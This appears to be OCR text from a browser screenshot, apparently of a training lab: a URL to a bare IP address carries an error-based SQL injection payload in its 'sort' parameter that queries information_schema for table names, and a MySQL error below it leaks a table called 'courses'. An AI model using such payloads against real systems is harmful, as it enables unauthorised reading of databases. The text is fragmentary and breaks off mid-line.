 不安全 8.148.75.207:321/index.php?sort=extractvalue(1,concat(0x7e,(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%2
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 (゜-゜)つ... 腾讯视频 - 中国领...
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~courses~' in /www/w